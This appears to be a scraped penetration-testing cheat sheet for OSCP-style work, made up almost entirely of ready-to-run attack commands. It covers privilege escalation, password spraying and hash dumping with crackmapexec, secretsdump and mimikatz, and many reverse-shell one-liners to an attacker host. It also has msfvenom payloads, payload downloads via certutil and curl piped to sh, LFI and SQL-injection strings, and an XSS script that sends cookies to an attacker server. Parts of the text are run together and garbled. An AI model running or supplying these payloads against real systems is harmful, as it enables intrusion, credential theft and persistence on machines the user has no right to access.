
find in files
find . -name "*.java" -type f -exec fgrep -iHn "textToFind" {} \; find . -regex ".*\.\(c\|java\)" -type f -exec fgrep -iHn "textToFind" {} \; find / -maxdepth 4 -name *.conf -type f -exec grep -Hn "textToFind" {} \; 2>/dev/null # SUID files owned by root find / -uid 0 -perm -4000 -type f 2>/dev/null # SUID files owned by root and world readable find / -uid 0 -perm -u=s,o=r -type f -exec ls -la {} \; 2> /dev/null # SUID files find / -perm -4000 -type f 2>/dev/null # world writable directories find / -perm -2 -type d 2>/dev/null #find passwords in files and ignore errors and filter out the proc and other folders find . ! -path "*/proc/*" -type f -name "*" -exec fgrep -iHn password {} \; find . -type f \( -iname \*.conf -o -iname \*.cfg -o -iname \*.xml -o -iname \*.ini -o -iname \*.json -o -iname \*.sh -o -iname \*.pl -o -iname \*.py \) -exec fgrep -iHn password {} \; 2> /dev/null # find using several patterns read from file (patterns are delimited by new line) find . -type f -exec grep -iHFf patterns.txt {} \; # find password keyword in small files find . -type f -size -512k -exec fgrep -iHn password {} \; # reverse java jar files and find passwords there find . -name "*.jar" -type f -exec ~/jd-cli/jd-cli -oc -l -n -st {} \; | egrep -i -e "Location:" -e "password" | uniq
# check open ports and services listening
netstat -anp
# check defined hosts
cat /etc/hosts
# check local IP addresses and interfaces
ifconfig -a
# check route
route -v
# check filesystem
df
# check sudo privileges
sudo -l
# check crontab
crontab -l
# check inittab
cat /etc/inittab
# try to sniff traffic
tcpdump
tcpdump -s0 not port 22 -w trace.pcap
# check known hosts
cat ~/.ssh/known_hosts
# try access mails
head /var/mail/root
# list groups, users
cat /etc/group
cat /etc/passwd
# with root privileges
cat /etc/shadow
# check shared memory
ipcs -mp
# logout
logout
# close script session
Ctrl + D-
pwncat - pwncat is a post-exploitation platform for Linux targets
cd ~/tools source pwncat-env/bin/activate # Connect to a bind sheql pwncat connect://10.10.10.10:4444 pwncat 10.10.10.10:4444 pwncat 10.10.10.10 4444 # Listen for reverse shell pwncat bind://0.0.0.0:4444 pwncat 0.0.0.0:4444 pwncat :4444 pwncat -lp 4444 # Connect via ssh pwncat ssh://user:password@10.10.10.10 pwncat user@10.10.10.10 pwncat user:password@10.10.10.10 pwncat -i id_rsa user@10.10.10.10 # SSH w/ non-standard port pwncat -p 2222 user@10.10.10.10 pwncat user@10.10.10.10:2222 # Reconnect utilizing installed persistence # If reconnection failes and no protocol is specified, # SSH is used as a fallback. pwncat reconnect://user@10.10.10.10 pwncat reconnect://user@c228fc49e515628a0c13bdc4759a12bf pwncat user@10.10.10.10 pwncat c228fc49e515628a0c13bdc4759a12bf pwncat 10.10.10.10 ^D run enumerate.gather run escalate.auto exec ---OLD--- upload/download --help persist --help persist --install perist --status persist --clean tamper --help busybox --install enum --help enum --show --type sudo enum --report enumaration.md privsec --help privsec -l privsec --escalate privsec -e -u sysadmin
-
sherlock - PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities.
-
windows exploit suggester - This tool compares a targets patch levels against the Microsoft vulnerability database in order to detect potential missing patches on the target. It also notifies the user if there are public exploits and Metasploit modules available for the missing bulletins.
-
metasploit migrate process and search suggester
ps migrate 1788 search suggester
-
psexec, wmiexec.py or smbexec.py - privilege escalation for windows
-
powershellempire - windows privilege escalation
powershell -ep (ExecutionPolicy) bypass . .\PowerView.ps1 Get-NetDomain Get-NetDomainController Get-DomainPolicy (Get-DomainPolicy)."system access" Get-NetUser Get-NetUser | select cn /samaccountname/description Get-UserProperty -Properties pwdlastset/logoncount/badpwdcount Get-NetComputer -FullData(extra data) | select(like grep) OperatingSystem Get-NetGroupMember -GroupName "Domain Admins" Invoke-ShareFinder Get-NetGPO | select displayname, whenchanged
-
bloodhound - easily identify highly complex attack paths
-
crackmapexec - can take passwords or hashes that we found and check them against all computers on a network
crackmapexec 192.168.57.0/24 -u fcastle -d MARVEL.local -p Password1 #Spray the network with local login credentials then dump SAM contents crackmapexec smb 10.0.0.1/24 -u administrator -p 'password' --local-auth --sam #Pass the hash network-wide, local login, dump LSA contents crackmapexec smb 10.0.0.1/24 -u administrator -H <hash> --local-auth --lsa
-
secretsdump.py (impacket) - dumps hashes for known user/password
secretsdump.py marvel/fcastle:Pssword1@192.168.4.4
-
incognito (meterpeter) - can impersonate a user
-
GetUserSPNs.py (impacket)
GetUserSpns.py marvel.local/fcastle:Password1 -dc-ip 192.168.57.140 -request
-
mimikatz - can extract plaintexts passwords, hash, PIN code and kerberos tickets from memory. mimikatz can also perform pass-the-hash, pass-the-ticket or build Golden tickets
mimikatz privilege::debug` (allow us to bypass several protections) sekurlsa::logonpasswords` show us all users login from reboot, we can pass the hash or crack them, we can search for `wdigest` until windows8 including windows7 the passoword stored in plain text, from windows8 microsoft turned it off, we can turn it on from mimikatz and wait for a user to login lsadump::sam` dumps the SAM lsadump::lsa /patch` dumps Local Security Authority lsadump::lsa /inject /name:krbtgt` kerberos::golden /User:Administrator(doesnt matter, can be fake) /domain:marvel.local /sid:SID /krbtgt:NTLM /id:500(your RID) /ptt(pass the ticket to our next session)` misc::command` (gives us command prompt with full privilege)
Privilige Escalation (alot of resources)
Linux Privilege Escalation CheatSheet for OSCP - ByteFellow
Windows Privilege Escalation Cheatsheet for OSCP - ByteFellow
Find Binaries that will execute as the owner
find / -perm -u=s -type f 2>/dev/nullFind binaries that will execute as the group
find / -perm -g=s -type f 2>/dev/nullFind sticky-bit binaries
find / -perm -1000 -type d 2>/dev/nullIf Python is executable as root
python2.7 -c "import pty;pty.spawn('/bin/sh');"- LinPeas - Linux Privilege Escalation Awesome Script
#From github
curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh | sh
#Local network
sudo python -m SimpleHTTPServer 80
curl 10.10.10.10/linpeas.sh | sh
#Without curl
sudo nc -q 5 -lvnp 80 < linpeas.sh
cat < /dev/tcp/10.10.10.10/80 | sh
#Output to file
linpeas -a > /dev/shm/linpeas.txt
less -r /dev/shm/linpeas.txt #Read with colors./LinEnum.sh -s -k keyword -r report -e /tmp/ -t
#-k Enter keyword
#-e Enter export location
#-t Include thorough (lengthy) tests
#-s Supply current user password to check sudo perms (INSECURE)
#-r Enter report name
#-h Displays this help texthttps://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
https://github.com/pentestmonkey/unix-privesc-check
#after getting a low privilege shell
systeminfo
#copy the result to systeminfo.txt
python2 ~/tools/Windows-Exploit-Suggester/windows-exploit-suggester.py --update
python2 ~/tools/Windows-Exploit-Suggester/windows-exploit-suggester.py --systeminfo systeminfo.txt --database [DB].xlshttps://github.com/pentestmonkey/windows-prive
http://www.fuzzysecurity.com/tutorials/16.html
https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
-
metasploit
persistence -h OR exploit/windows/local/persistence OR net user hacker password123 /add
-
airmon-ng, airodump-ng, aircrack-ng - crack wifi networks
iwconfig #show wireless cards, check after connecting the wireless card to the vm machine in options airmon-ng check kill #will kill process that intruppt airmon-ng start wlan0 #starts monitor mode on the card iwconfig #will assure that we are in monitor mode airodump-ng wlan0mon #check for avaliable networks, PWR show the closer network, the smallest number is the closest airodump-ng -c 6 --bssid MAC -w capture wlan0mon #will capture data from the specific MAC address of the network we want, 6 is the channel number of the network #we are waiting to capture the handshake, it will written in the header #we can make it faster by DEAUTH which means kicking a connected user and while he re-auth we will capture the handshake #in a new terminal: aireplay-ng -0 1 -a MAC_OF_THE_NETWORK -c MAC_OF_THE_STATION_CONNECTED wlan0mon ls capture* aircrack-ng -w wordlist.txt -b MAC_OF_THE_NETWORK CAPTUREFILE #could be done also with hashcat #phone numbers are very common as a password
- bin/bash:
int main(void){
setresuid(0, 0, 0);
system("/bin/bash");
}
- bin/sh:
int main(void){
setresuid(0, 0, 0);
system("/bin/sh");
}
python -c 'import pty;pty.spawn("/bin/bash")' #Python TTY Shell Trickecho os.system('/bin/bash')/bin/sh –i #Spawn Interactive sh shellexecute('/bin/sh')- LUA
!sh- Privilege Escalation via nmap
:!bash- Privilege escalation via vi
In reverse shell
python -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
In Attacker console
stty -a
stty raw -echo
fg
In reverse shell
reset
export SHELL=bash
export TERM=xterm-256color
stty rows <num> columns <cols>
exec "/bin/sh"ruby -rsocket -e'f=TCPSocket.open("ATTACKING-IP",80).to_i;exec sprintf("/bin/sh -i <&%d >&%dnc -e /bin/sh ATTACKING-IP 80/bin/sh | nc ATTACKING-IP 80rm -f /tmp/p; mknod /tmp/p p && nc ATTACKING-IP 4444 0/tmp/prm -f /tmp/p; mknod /tmp/p p && telnet ATTACKING-IP 80 0/tmp/ptelnet ATTACKING-IP 80 | /bin/bash | telnet ATTACKING-IP 443php -r '$sock=fsockopen("ATTACKING-IP",80);exec("/bin/sh -i <&3 >&3 2>&3");'- (Assumes TCP uses file descriptor 3. If it doesn’t work, try 4,5, or 6)
exec /bin/bash 0&0 2>&00<&196;exec 196<>/dev/tcp/ATTACKING-IP/80; sh <&196 >&196 2>&196exec 5<>/dev/tcp/ATTACKING-IP/80 cat <&5 | while read line; do $line 2>&5 >&5; done# or: while read line 0<&5; do $line 2>&5 >&5; donebash -i >& /dev/tcp/ATTACKING-IP/80 0>&1exec "/bin/sh";perl —e 'exec "/bin/sh";'perl -e 'use Socket;$i="ATTACKING-IP";$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"ATTACKING-IP:80");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'- Windows
perl -e 'use Socket;$i="ATTACKING-IP";$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'Meterpreter (Metasploit) (cheet sheet)
set payload windows/meterpreter/reverse_tcp- Windows reverse tcp payload
set payload windows/vncinject/reverse_tcpf- Meterpreter Windows VNC Payload
set ViewOnly falseset payload linux/meterpreter/reverse_tcp- Meterpreter Linux Reverse Payload
upload file c:\\windows- Meterpreter upload file to Windows target
download c:\\windows\\repair\\sam /tmp- Meterpreter download file from Windows target
download c:\\windows\\repair\\sam /tmp- Meterpreter download file from Windows target
execute -f c:\\windows\temp\exploit.exe- Meterpreter run .exe on target – handy for executing uploaded exploits
execute -f cmd -c- Creates new channel with cmd shell
ps- Meterpreter show processes
shell- Meterpreter get shell on the target
getsystem- Meterpreter attempts priviledge escalation the target
hashdump- Meterpreter attempts to dump the hashes on the target (must have privileges; try migrating to winlogon.exe if possible first)
portfwd add –l 3389 –p 3389 –r target- Meterpreter create port forward to target machine
portfwd delete –l 3389 –p 3389 –r target- Meterpreter delete port forward
use exploit/windows/local/bypassuac- Bypass UAC on Windows 7 + Set target + arch, x86/64
use auxiliary/scanner/http/dir_scanner- Metasploit HTTP directory scanner
use auxiliary/scanner/http/jboss_vulnscan- Metasploit JBOSS vulnerability scanner
use auxiliary/scanner/mssql/mssql_login- Metasploit MSSQL Credential Scanner
use auxiliary/scanner/mysql/mysql_version- Metasploit MSSQL Version Scanner
use auxiliary/scanner/oracle/oracle_login- Metasploit Oracle Login Module
use exploit/multi/script/web_delivery- Metasploit powershell payload delivery module
post/windows/manage/powershell/exec_powershell- Metasploit upload and run powershell script through a session
use exploit/multi/http/jboss_maindeployer- Metasploit JBOSS deploy
use exploit/windows/mssql/mssql_payload- Metasploit MSSQL payload
run post/windows/gather/win_privs- Metasploit show privileges of current user
use post/windows/gather/credentials/gpp- Metasploit grab GPP saved passwords
load kiwicreds_all- Metasploit load Mimikatz/kiwi and get creds
run post/windows/gather/local_admin_search_enum- Idenitfy other machines that the supplied domain user has administrative access to
set AUTORUNSCRIPT post/windows/manage/migratemsfvenom –l- List options
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT= -f elf > shell.elfmsfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe > shell.exemsfvenom -p osx/x86/shell_reverse_tcp LHOST= LPORT= -f macho > shell.machomsfvenom -p php/meterpreter/reverse_tcp LHOST= LPORT= -f raw > shell.php- PHP
set payload php/meterpreter/reverse_tcp- Listener
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php- PHP
msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f asp > shell.asp- ASP
msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f raw > shell.jsp- JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f war > shell.war- WAR
msfvenom -p cmd/unix/reverse_python LHOST= LPORT= -f raw > shell.py- Python
msfvenom -p cmd/unix/reverse_bash LHOST= LPORT= -f raw > shell.sh- Bash
msfvenom -p cmd/unix/reverse_perl LHOST= LPORT= -f raw > shell.pl- Perl
For all shellcode see ‘msfvenom –help-formats’ for information as to valid parameters. Msfvenom will output code that is able to be cut and pasted in this language for your exploits.
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= LPORT= -fmsfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -fmsfvenom -p osx/x86/shell_reverse_tcp LHOST= LPORT= -fMetasploit handlers can be great at quickly setting up Metasploit to be in a position to receive your incoming shells. Handlers should be in the following format.
exploit/multi/handler set PAYLOAD set LHOST set LPORT set ExitOnSession false exploit -j -z
An example is:
msfvenom exploit/multi/handler -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f > exploit.extension
Execution Bypass
Set-ExecutionPolicy Unrestricted
./file.ps1Import-Module script.psm1
Invoke-FunctionThatIsIntheModuleiex(new-object system.net.webclient).downloadstring(“file:///C:\examplefile.ps1”)Powershell.exe blocked
Use ‘not powershell’ [https://github.com/Ben0xA/nps](https://github.com/Ben0xA/nps)Persistence
net user username "password" /ADDnet group "Domain Admins" %username% /DOMAIN /ADDGather NTDS.dit file
ntdsutilactivate instance ntdsifmcreate full C:\ntdsutilquitquitadmin' --admin' #admin'/*' or 1=1--' or 1=1#' or 1=1/*') or '1'='1--') or ('1'='1—TFTP
#TFTP Linux: cat /etc/default/atftpd to find out file serving location; default in kali /srv/tftp
service atftpd start
# Windows
tftp -i $ATTACKER get /download/location/file /save/location/fileFTP
# Linux: set up ftp server with anonymous logon access;
twistd -n ftp -p 21 -r /file/to/serve
# Windows shell: read FTP commands from ftp-commands.txt non-interactively;
echo open $ATTACKER>ftp-commands.txt
echo anonymous>>ftp-commands.txt
echo whatever>>ftp-commands.txt
echo binary>>ftp-commands.txt
echo get file.exe>>ftp-commands.txt
echo bye>>ftp-commands.txt
ftp -s:ftp-commands.txt
# Or just a one-liner
(echo open 10.11.0.245&echo anonymous&echo whatever&echo binary&echo get nc.exe&echo bye) > ftp.txt & ftp -s:ftp.txt & nc.exe 10.11.0.245 443 -e cmdCertUtil (download file from windows)
certutil.exe -urlcache -f http://10.0.0.5/40564.exe bad.exe
mePHP
<?php file_put_contents("/var/tmp/shell.php", file_get_contents("http://10.11.0.245/shell.php")); ?>Python
python -c "from urllib import urlretrieve; urlretrieve('http://10.11.0.245/nc.exe', 'C:\\Temp\\nc.exe')"HTTP: Powershell
python -c "from urllib import urlretrieve; urlretrieve('http://10.11.0.245/nc.exe', 'C:\\Temp\\nc.exe')"HTTP: Linux
wget http://$ATTACKER/file
curl http://$ATTACKER/file -O
scp ~/file/file.bin user@$TARGET:tmp/backdoor.pyNetCat
# Attacker
nc -l -p 4444 < /tool/file.exe
# Victim
nc $ATTACKER 4444 > file.exeif we found an LFI, we can check each of those paths,
we can use burpsuite intruder to see all Useful LFI files Linux /etc/passwd /etc/shadow /etc/issue /etc/group /etc/hostname /etc/ssh/ssh_config /etc/ssh/sshd_config /root/.ssh/id_rsa /root/.ssh/authorized_keys /home/user/.ssh/authorized_keys /home/user/.ssh/id_rsa /proc/[0-9]/fd/[0-9] /proc/mounts /home/$USER/.bash_history /home/$USER/.ssh/id_rsa /var/run/secrets/kubernetes.io/serviceaccount /var/lib/mlocate/mlocate.db /var/lib/mlocate.db Apache /etc/apache2/apache2.conf /usr/local/etc/apache2/httpd.conf /etc/httpd/conf/httpd.conf Red Hat/CentOS/Fedora Linux -> /var/log/httpd/access_log Debian/Ubuntu -> /var/log/apache2/access.log FreeBSD -> /var/log/httpd-access.log /var/log/apache/access.log /var/log/apache/error.log /var/log/apache2/access.log /var/log/apache/error.log MySQL /var/lib/mysql/mysql/user.frm /var/lib/mysql/mysql/user.MYD /var/lib/mysql/mysql/user.MYI Windows /boot.ini /autoexec.bat /windows/system32/drivers/etc/hosts /windows/repair/SAM /windows/panther/unattended.xml /windows/panther/unattend/unattended.xml /windows/system32/license.rtf /windows/system32/eula.txt
Situation
http://<target>/index.php?parameter=value
http://<target>/index.php?parameter=php://filter/convert.base64-encode/resource=index
http://<target>/script.php?page=../../../../../../../../etc/passwd
OR
http://<target>/script.php?page=..//..//..//..//..//..//../etc/passwd
OR
curl http://<target>/script.php?page=..//..//..//..//..//..//../etc/passwd
http://<target>/script.php?page=../../../../../../../../boot.ini
This is a simple test to see what happens, this is not a prove that the field is vuln to xss
<plaintext> <script>alert('Found')</script>"><script>alert(Found)</script>">
<script>alert(String.fromCharCode(88,83,83))</script>" onload="alert(String.fromCharCode(88,83,83))
" onload="alert('XSS')
bla is not a valid image, so this cause an error
<img src='bla' onerror=alert("XSS")>
document.body.innerHTML="<style>body{visibility:hidden;}</style>
";

> cookie.txtchmod 777 cookie.txt
edit a php page like colector.php as follow:
Script to put in page:
new Image().src="http://OUR_SERVER_IP/colector.php?cookie="+document.cookie;</script>
<iframe src="http://OUR_SERVER_IP/OUR_MALWARE" height="0" width="0"></iframe> <iframe src="https://jcw87.github.io/c2-smb1/" width="100%" height="600"></iframe>mysql -u [username] -p; #connect, you will be asked for password
SHOW DATABASES;
use DB_NAME;
SHOW TABLES;

select * from TABLE;vi cheat sheet
Python local web server command, handy for serving up shells and exploits on an attacking machine.
python -m SimpleHTTPServer 80
python3 -m http.server
python -m pyftpdlib -p 21 #start a local ftp server with anonymous:anonymouscer
updog
ruby -rwebrick -e "WEBrick::HTTPServer.new
(:Port => 80, :DocumentRoot => Dir.pwd).start"
php -S 0.0.0.0:80Likely just use hash-identifier for this but here are some example hashes:
awk - command-line text manipulation dynamo
awk -F: '{print $1,$6}' /etc/passwd
$0: Represents the entire line of text.
$1: Represents the first field.
$2: Represents the second field.
$7: Represents the seventh field.
$45: Represents the 45th field.
$NF: Stands for “number of fields,” and represents the last field.
-F (separator string)Splitting the Selection into Lines
Select a block of lines, and then split it into many selections, one per line, using:
Windows/Linux: Ctrl+Shift+LA cheat-sheet for password crackers
Penetration testing and webapp cheat sheets
The Ultimate List of SANS Cheat Sheets
coreb1t/awesome-pentest-cheat-sheets
Penetrating Testing/Assessment Workflow
0DAYsecurity.com - The fastest resource to a proactive security
OSCP Ultimate CheatSheet - ByteFellow
Linux Privilege Escalation CheatSheet for OSCP - ByteFellow
Windows Privilege Escalation Cheatsheet for OSCP - ByteFellow
CountablyInfinite/oscp_cheatsheet
OSCP: Developing a Methodology